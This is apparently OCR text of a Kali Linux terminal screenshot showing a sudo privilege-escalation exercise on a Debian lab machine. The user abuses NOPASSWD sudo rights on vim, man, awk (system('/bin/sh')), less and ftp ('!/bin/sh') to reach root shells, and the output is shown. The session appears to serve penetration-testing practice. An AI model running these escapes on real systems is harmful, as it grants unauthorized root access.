 user@debian: ~
09:07 AM
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop ×
user@debian: ~ ×
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ sudo /usr/bin/vim
sh-4.1#
sh-4.1#
sh-4.1# exit
exit
Press ENTER or type command to continue
user@debian:~$ sudo /usr/bin/man ls
sh-4.1# exit
exit
!done  (press RETURN)
user@debian:~$ sudo /usr/bin/awk 'BEGIN {system("/bin/sh")}'
sh-4.1# exit
exit
user@debian:~$
user@debian:~$ sudo /usr/bin/less
Missing filename ("less --help" for help)
user@debian:~$ sudo /usr/bin/less myvpn.ovpn
sh-4.1#
sh-4.1# exit
exit
!done  (press RETURN)
user@debian:~$
user@debian:~$ sudo /usr/bin/ftp
ftp> !/bin/sh
sh-4.1# exit
exit
ftp> exit
user@debian:~$ sudo /usr/
KALI LINUX™
“the quieter you become, the more you are able to hear”